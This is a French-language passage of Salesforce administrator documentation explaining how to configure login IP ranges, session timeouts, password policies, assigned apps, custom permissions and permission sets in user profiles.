Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour afficher les plages IP de connexion :

**•** Afficher la configuration

Pour modifier et supprimer des plages IP de connexion :

**•** Gérer les profils et les ensembles d'autorisations

inclure des adresses IP à la fois à l'intérieur et à l'extérieur de l'espace d'adresses IPv6 mappées en IPv4. Les plages telles que 255.255.255.255 à ::1:0:0:0 ou :: à ::1:0:0:0 ne sont pas autorisées.

- **•** Les profils Utilisateur partenaire sont limités à cinq adresses IP. Pour augmenter cette limitation, contactez Salesforce.
- **•** L'application Salesforce Classic Mobile peut contourner les plages IP définies pour des profils. Salesforce Classic Mobile initie une connexion sécurisée à Salesforce sur le réseau du transporteur mobile. Cependant, les adresses IP du transporteur mobile peuvent être à l'extérieur des plages IP autorisées pour le profil l'utilisateur. Pour éviter le contournement des définitions IP d'un profil, [désactivez Salesforce Classic Mobile](#page-1117-0) à la page 1112 pour cet utilisateur.
- **4.** Vous pouvez également saisir une description de la plage. Si vous gérez plusieurs plages, utilisez le champ Description pour ajouter des informations, notamment la partie du réseau à laquelle cette page correspond.

#### **5.** Cliquez sur **Enregistrer**.

- Remarque: Les paramètres de mémoire cache sur les ressources statiques sont définis sur privé lorsqu'un utilisateur y accède via un site Force.com, qui fait l'objet de restrictions pour le profil d'utilisateur invité, en fonction de la plage IP ou des heures de connexion. Les sites avec des restrictions de profil utilisateur invité mettent en cache les ressources statiques uniquement dans le navigateur. En outre, si un site sans restriction devient limité, l'expiration des ressources statiques peut nécessiter jusqu'à 45 jours dans la mémoire cache de Salesforce et dans toute mémoire cache intermédiaire.
- Remarque: Vous pouvez limiter davantage l'accès à Salesforce aux seules adresses IP des Plages IP de connexion. Pour activer cette option, dans Configuration, saisissez *Paramètres de session* dans la case Recherche rapide, puis sélectionnez **Paramètres de session** et sélectionnez **Forcer les plages IP de connexion à chaque requête**. Cette option affecte tous les profils utilisateur qui appliquent des restrictions d'adresses IP de connexion.

#### CONSULTER ÉGALEMENT :

[Définition de plages IP de confiance pour votre organisation](#page-875-0) [Affichage et modification des heures de connexion dans l'interface utilisateur de profil d'origine](#page-570-0) [Utilisation de profils dans l'interface de profil d'origine](#page-566-0)

# Affichage et modification d'applications attribuées dans des profils

Les paramètres d'applications attribuées spécifient les applications que les utilisateurs peuvent sélectionner dans le menu des applications Force.com.

Chaque profil doit posséder au moins une application visible, à l'exception des profils associés à des utilisateurs du portail client, car ils n'ont pas accès aux applications.

Pour spécifier la visibilité de l'application :

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Sélectionnez un profil.
- **3.** Selon l'interface utilisateur que vous utilisez, exécutez l'une des actions suivantes :
	- **•** Interface utilisateur de profil avancée : cliquez sur **Applications attribuées**, puis sur **Modifier**.
	- **•** Interface utilisateur de profil d'origine : cliquez sur **Modifier**, puis faites défiler jusqu'à la section Paramètres d'application personnalisée.
- **4.** Sélectionnez une application par défaut. L'application par défaut s'affiche lorsque les utilisateurs se connectent pour la première fois.
- **5.** Sélectionnez **Visible** pour toutes les autres applications que vous souhaitez rendre visible.

CONSULTER ÉGALEMENT : [Profils](#page-549-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de visibilité de l'application :

# Activation d'autorisations personnalisées dans des profils

Les autorisations personnalisées permettent d'accorder l'accès à des processus ou des applications personnalisées. Lorsque vous avez créé puis associé une autorisation personnalisée à un processus ou une application, vous pouvez activer l'autorisation dans des profils.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Sélectionnez un profil.
- **3.** Selon l'interface utilisateur que vous utilisez, suivez l'une des procédures ci-dessous :
	- **•** Interface utilisateur de profil avancée : Cliquez sur **Autorisations personnalisées**, puis sur **Modifier**.
	- **•** Interface utilisateur de profil d'origine : Dans la liste associée Autorisations personnalisées activées, cliquez sur **Modifier**.
- **4.** Pour attribuer des autorisations personnalisées, sélectionnez-les dans la liste Autorisations personnalisées disponibles, puis cliquez sur **Ajouter**. Pour supprimer des autorisations personnalisées du profil, sélectionnez-les dans la liste Autorisations personnalisées activées, puis cliquez sur **Supprimer**.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Autorisations personnalisées](#page-5488-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Dans les organisations Group Edition et Professional Edition, vous ne pouvez pas créer ni modifier des autorisations personnalisées, mais vous pouvez les installer avec un package géré.

# AUTORISATIONS **UTILISATEUR**

Pour activer des autorisations personnalisées dans des profils :

# Affichage et modification des paramètres d'expiration de session dans les profils

Utilisez les Paramètres de session afin de définir le nombre de minutes ou d'heures d'inactivité avant l'expiration de la session d'authentification d'un utilisateur. À la fin de la session, l'utilisateur doit se reconnecter.

Tant que vous n'avez pas défini la valeur La session expire au bout de dans un profil, la Valeur d'expiration de l'organisation, dans les Paramètres de session, s'applique aux utilisateurs associés à ce profil. Une fois cette valeur définie, la valeur du profil La session expire au bout de remplace la Valeur d'expiration de l'organisation. Les modifications apportées à la Valeur d'expiration de l'organisation ne s'appliquent pas à profil qui comprend sa propre valeur La session expire au bout de.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Sélectionnez un profil.
- **3.** Selon l'interface utilisateur que vous utilisez, suivez l'une des procédures ci-dessous :
	- **•** Interface utilisateur de profil avancée : cliquez sur **Paramètres de session**, puis sur **Modifier**.
	- **•** Interface utilisateur de profil d'origine : cliquez sur **Modifier**, puis accédez à la section Paramètres de session.
- **4.** Sélectionnez une valeur d'expiration dans la liste déroulante.
- **5.** Cliquez sur **Enregistrer**.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de session et de mot de passe dans des profils :

# Affichage et modification des stratégies de mot de passe dans les profils

Pour vérifier que le niveau de sécurité approprié est utilisé pour les mots de passe dans votre organisation, spécifiez des exigences de mot de passe avec des paramètres de stratégies de mot de passe pour les utilisateurs attribués à un profil. Les paramètres Stratégies de mot de passe du profil remplacent les Stratégies de mot de passe de l'organisation pour les utilisateurs associés à ce profile. Si vous ne définissez pas les Stratégies de mot de passe dans un profil, celles de l'autorisation s'appliquent. Les nouvelles stratégies de mot de passe entrent en vigueur lorsque les utilisateurs actuellement associés au profil réinitialisent leur mot de passe.

Les modifications apportées aux stratégies de mot de passe de l'organisation ne s'appliquent pas aux utilisateurs dont le profil comprend des stratégies de mot de passe individuelles.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Sélectionnez un profil.
- **3.** Selon l'interface utilisateur que vous utilisez, suivez l'une des procédures ci-dessous.
	- **•** Interface utilisateur de profil avancée : cliquez sur **Stratégies de mot de passe**, puis sur **Modifier**.
	- **•** Interface utilisateur de profil d'origine : cliquez sur **Modifier**, puis accédez à la section Stratégies de mot de passe.
- **4.** Modifiez les valeurs du profil.
	- Remarque: Si vous modifiez le paramètre Les mots de passe utilisateur expirent dans, la modification affecte la date d'expiration du mot de passe de l'utilisateur si la nouvelle date d'expiration est antérieure à l'ancienne ou si vous supprimez une expiration en sélectionnant N'expire jamais.
- **5.** Cliquez sur **Enregistrer**.

#### <span id="page-575-0"></span>CONSULTER ÉGALEMENT :

[Champs de stratégie de mot de passe dans les profils](#page-575-0)

# Champs de stratégie de mot de passe dans les profils

Spécifiez des exigences de mot de passe à l'aide des paramètres de stratégies de mot de passe. Pour comprendre l'impact de chaque champ sur les exigences de passe d'un profil, consultez les descriptions ci-dessous.

Les modifications apportées aux stratégies de mot de passe de l'organisation ne s'appliquent pas aux utilisateurs dont le profil comprend des stratégies de mot de passe individuelles.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de session et de mot de passe dans des profils :

**•** Gérer les profils et les ensembles d'autorisations

Pour définir des stratégies de mot de passe :

**•** Gérer les stratégies de mot de passe


champs avec un texte obscur. Si les utilisateurs de votre organisation ne peuvent pas saisir correctement leur mot de passe ou d'autres valeurs une fois cette fonctionnalité

activée, désactivez-la.





### CONSULTER ÉGALEMENT :

[Affichage et modification des stratégies de mot de passe dans les profils](#page-575-0)

# <span id="page-578-0"></span>Ensembles d'autorisations

Un ensemble d'autorisations est un jeu de paramètres et d'autorisations donnant aux utilisateurs l'accès à divers outils et fonctions. Les paramètres et les autorisations des ensembles d'autorisations sont également inclus dans les profils, mais les ensembles d'autorisations élargissent l'accès des utilisateurs aux fonctions, sans modifier leur profil.

Les utilisateurs peuvent être associés à un seul profil, mais selon l'édition Salesforce, ils peuvent avoir plusieurs ensembles d'autorisations. Vous pouvez attribuer des ensembles d'autorisations à divers types d'utilisateur, quel que soit leur profil.

Remarque: Dans Contact Manager Edition, Groupe Edition et Professional Edition, vous pouvez créer un ensemble d'autorisations.

Si une autorisation n'est pas activée dans un profil, mais activée dans un ensemble d'autorisations, les utilisateurs qui ont ce profil et cet ensemble d'autorisations disposent de l'autorisation. Par exemple, si l'autorisation « Gérer les stratégies de mot de passe » n'est pas activée dans le profil de Jane Smith mais activée dans l'un de ses ensembles d'autorisations, elle peut gérer les stratégies de mot de passe.

Utilisez des ensembles d'autorisations pour accorder l'accès à des groupes d'utilisateurs logiques, quelle que soit la fonction principale des utilisateurs. Par exemple, supposons que votre organisation comprend un objet personnalisé Inventaire. De nombreux utilisateurs nécessitent un accès en lecture à cet objet et quelques utilisateurs seulement nécessitent un accès en modification. Vous pouvez créer un ensemble d'autorisations qui accorde l'accès « Lire » et l'attribuer aux utilisateurs appropriés. Vous pouvez ensuite créer un autre ensemble d'autorisations qui accorde un accès en modification à l'objet Inventaire, et l'attribuer à une sélection d'utilisateurs.

[Procédure : créer, modifier et attribuer un ensemble d'autorisations](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

[Procédure : Create, Assign, and Add a Permission Set in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPermSets%26address%3D%252F0PS&tour=create-a-permission-set-in-lightning%2Cassign-a-permission-set-in-lightning%2Cadd-permissions-and-settings-to-a-permission-set-in-lightning)

#### CONSULTER ÉGALEMENT :

[Modification d'ensembles d'autorisations à partir d'une vue de liste](#page-584-0) [Attribution d'ensembles d'autorisations à un utilisateur unique](#page-594-0) [Considérations relatives aux ensembles d'autorisations](#page-580-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

# Création d'ensembles d'autorisations

Vous pouvez cloner un ensemble d'autorisations existant ou créez-en un. Un ensemble d'autorisations cloné commence avec la même licence utilisateur et les mêmes autorisations activées que l'ensemble d'autorisations source. Un nouvel ensemble d'autorisations commence sans aucune licence utilisateur sélectionnée et aucune autorisation activée.

[Procédure : création, modification et attribution d'un ensemble d'autorisations](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

# AUTORISATIONS UTILISATEUR

Pour créer des ensembles d'autorisations :

#### <span id="page-580-1"></span>Licences utilisateur dans des ensembles d'autorisations

Lors de la création d'un ensemble d'autorisations, vous pouvez sélectionner une licence utilisateur spécifique ou **--Aucune--**.

Si vous sélectionnez une licence spécifique, sélectionnez celle correspondant aux utilisateurs qui vont utiliser l'ensemble d'autorisations. Par exemple, pour attribuer cet ensemble d'autorisations aux utilisateurs ayant la licence Salesforce, sélectionnez Salesforce.

Si vous envisagez d'attribuer cet ensemble d'autorisations à plusieurs utilisateurs dotés de licences différentes, sélectionnez **--Aucune--** pour aucune licence utilisateur. Cette option permet d'attribuer l'ensemble d'autorisations à n'importe quel utilisateur dont la licence accepte les autorisations activées. Par exemple, pour attribuer l'ensemble d'autorisations à des utilisateurs disposant de la licence Salesforce et à des utilisateurs disposant de la licence Salesforce Platform, sélectionnez **--Aucune--**.

### Remarque:

- **•** Les ensembles d'autorisations sans licence utilisateur n'incluent pas toutes les autorisations et tous les paramètres possibles.
- **•** Vous pouvez attribuer un ensemble d'autorisations sans licence uniquement aux utilisateurs dont les licences acceptent les autorisations et les paramètres activés. Par exemple, si vous créez un ensemble d'autorisations sans licence utilisateur, puis activez « Auteur Apex », vous ne pouvez pas attribuer cet ensemble d'autorisations à des utilisateurs qui disposent de la licence Salesforce Platform, car cette licence n'accepte pas cette autorisation.

## <span id="page-580-0"></span>Considérations relatives aux ensembles d'autorisations

Tenez compte des considérations et des comportements ci-dessous pour des ensembles d'autorisations.

#### **Différence entre les ensembles d'autorisations nouveaux et clonés**

Un nouvel ensemble d'autorisations commence sans aucune licence utilisateur sélectionnée et aucune autorisation activée. Un ensemble d'autorisations cloné inclut la même licence utilisateur et les mêmes autorisations activées que l'ensemble d'autorisations source. Vous ne pouvez pas changer la licence utilisateur dans un ensemble d'autorisations cloné. Clonez un ensemble d'autorisations uniquement si le nouvel ensemble nécessite la même licence utilisateur que l'ensemble d'origine.

#### **Limitations**

Dans les éditions Enterprise, Performance, Unlimited, Developer et Database.com, vous pouvez créer jusqu'à 1000 ensembles d'autorisations. Dans Contact Manager Edition, Groupe Edition et Professional Edition, vous pouvez créer un ensemble d'autorisations.

Dans les éditions Group, Professional, Enterprise, Performance, Unlimited, Developer et Database.com, les organisations peuvent utiliser davantage d'ensembles d'autorisations si elles sont ajoutées dans le cadre d'un package géré installé publiquement répertorié dans AppExchange. Dans ce cas, les organisations peuvent avoir jusqu'à 1500 ensembles d'autorisations.

#### **Restrictions de licence utilisateur**

Certaines licences utilisateur limitent le nombre d'applications ou d'onglets personnalisés auxquels un utilisateur peut accéder. Dans ce cas, vous pouvez attribuer uniquement le nombre

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

de licences utilisateur alloué via le profil et les ensembles d'autorisations de l'utilisateur. Par exemple, un utilisateur qui possède une licence utilisateur Force.com App Subscription, avec un accès à une application Force.com Light App, peut accéder uniquement aux onglets personnalisés de cette application.

#### **Applications attribuées**

Les paramètres d'applications attribuées spécifient les applications que les utilisateurs peuvent sélectionner dans le menu des applications Force.com. Contrairement aux profils, vous ne pouvez pas attribuer une application par défaut dans des ensembles d'autorisations. Vous pouvez uniquement spécifier si les applications sont visibles.

#### **Accès à la classe Apex**

Vous pouvez spécifier les méthodes d'une classe Apex de niveau supérieur qui sont exécutables pour un ensemble d'autorisations. Les paramètres d'accès à la classe Apex s'appliquent également aux éléments suivants :

- **•** Méthodes de classe Apex, telles que les méthodes de service Web
- **•** Les méthodes utilisées dans un contrôleur Visualforce personnalisé ou une extension de contrôleur appliquée à une page Visualforce

Les déclencheurs sont systématiquement activés lors d'événements de déclencheur (tels que insert ou update), quels que soient les paramètres d'autorisation.

### CONSULTER ÉGALEMENT :

[Comment l'accès au type d'enregistrement est-il spécifié ?](#page-589-0) [Licences utilisateur dans des ensembles d'autorisations](#page-580-1) [Autorisations d'objet](#page-602-0)

# Utilisation de listes d'ensembles d'autorisations

Pour afficher les ensembles d'autorisations de votre organisation, dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**. La page de liste d'ensembles d'autorisations permet d'effectuer les opérations suivantes :

- **•** Afficher une liste filtrée d'ensembles d'autorisations en sélectionnant une vue dans la liste déroulante
- **•** [Créer une vue de liste ou modifier une vue existante](#page-583-0)
- **•** Supprimer une vue de liste en la sélectionnant dans la liste déroulante, puis en cliquant sur **Supprimer**
- **•** Créer un ensemble d'autorisations en cliquant sur **Créer**
- Imprimer une liste en cliquant sur  $\Box$ .
- **•** Actualisez la vue de liste en cliquant sur
- **•** [Modifier les autorisations directement dans la vue de liste](#page-584-0)
- **•** Afficher ou modifier un ensemble d'autorisations en cliquant sur son nom
- **•** S'il n'est attribué à aucun utilisateur, supprimez l'ensemble d'autorisations en cliquant sur **Supprimer**

CONSULTER ÉGALEMENT : [Ensembles d'autorisations](#page-578-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

# AUTORISATIONS UTILISATEUR

Pour afficher des ensembles d'autorisations et imprimer des listes d'ensembles d'autorisations :

**•** Afficher la configuration

Pour supprimer des ensembles d'autorisations et des vues de liste d'ensembles d'autorisations :

#### <span id="page-583-0"></span>Création et modification de vues de liste d'ensembles d'autorisations

Vous pouvez créer et modifier des vues de liste d'ensembles d'autorisations pour afficher une liste d'ensembles contenant des champs et des autorisations spécifiques. Par exemple, vous pouvez créer une vue de liste de tous les ensembles d'autorisations dans lesquels « Modifier toutes les données » est activée.

- **1.** Dans la page Ensembles d'autorisations, cliquez sur **Créer une vue**, ou sélectionnez une vue, puis cliquez **Modifier**.
- **2.** Saisissez le nom de la vue.
- **3.** Sous Critères de filtre spécifiques, spécifiez les conditions que les éléments de la liste doivent remplir, tels que *Modifier toutes les données égal à Vrai*.
	- **a.** Saisissez le nom du paramètre ou cliquez sur **R**ei pour rechercher et sélectionner le paramètre souhaité.
	- **b.** Choisissez un opérateur de filtre.
	- **c.** Saisissez la valeur à laquelle vous souhaitez correspondre.

Conseil: Pour afficher uniquement les ensembles d'autorisations sans licence utilisateur, saisissez *Licence utilisateur* dans Paramètre, définissez Opérateur sur *égal à*, puis saisissez *""* dans le champ Valeur.

- **d.** Pour spécifier une autre condition de filtre, cliquez sur **Ajouter une ligne**. Vous pouvez spécifier jusqu'à 24 lignes de condition de filtre.
- **4.** Sous Sélectionner les colonnes à afficher, spécifiez les paramètres que vous souhaitez afficher en tant que colonnes dans la vue de liste. Vous pouvez ajouter jusqu'à 15 colonnes.
	- **a.** Dans la liste déroulante Rechercher, sélectionnez un type de paramètre.
	- **b.** Saisissez les premières lettres du paramètre que vous souhaitez ajouter, puis cliquez sur **Rechercher**.



Remarque: Si la recherche trouve plus de 500 valeurs, aucun résultat ne s'affiche. Affinez vos critères de recherche pour afficher moins de résultats.

**5.** Cliquez sur **Enregistrer**. Si vous clonez une vue existante, renommez-la, puis cliquez sur **Enregistrer sous**.

#### CONSULTER ÉGALEMENT :

[Modification d'ensembles d'autorisations à partir d'une vue de liste](#page-584-0) [Création de vues de liste personnalisées dans Salesforce Classic](#page-135-0)

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

## AUTORISATIONS **UTILISATEUR**

:

Pour créer, modifier et supprimer des vues de liste d'ensemble d'autorisations

### <span id="page-584-0"></span>Modification d'ensembles d'autorisations à partir d'une vue de liste

Vous pouvez modifier les autorisations dans 200 ensembles d'autorisations directement à partir de la liste, sans accéder aux ensembles d'autorisations individuels.

- Remarque: Utilisez avec précaution cette méthode de modification d'ensembles d'autorisations. Des modifications en masse peuvent avoir des conséquences très importantes pour les utilisateurs de votre organisation.
- **1.** Sélectionnez ou [créez une vue de liste](#page-583-0) qui comprend les ensembles d'autorisations et les autorisations que vous souhaitez modifier.
- **2.** Pour modifier des ensembles d'autorisations multiples, activez la case en regard de chaque ensemble que vous souhaitez changer. Si vous sélectionnez des ensembles d'autorisations sur plusieurs pages, les sélections sur chaque page sont mémorisées.
- **3.** Double-cliquez sur l'autorisation que vous souhaitez modifier. Avec des ensembles d'autorisations multiples, double-cliquez sur l'autorisation dans l'un des ensembles sélectionnés.
- **4.** Dans la boîte de dialogue qui s'affiche, activez ou désactivez l'autorisation. Dans certains cas, modifier une autorisation peut affecter d'autres autorisations. Par exemple, si les autorisations « Gérer les requêtes » et « Transférer des requêtes » sont activées dans un ensemble d'autorisations et que vous désactivez « Transférer des requêtes », l'autorisation « Gérer les requêtes » est également désactivée. Dans ce cas, la boîte de dialogue répertorie les autorisations affectées.
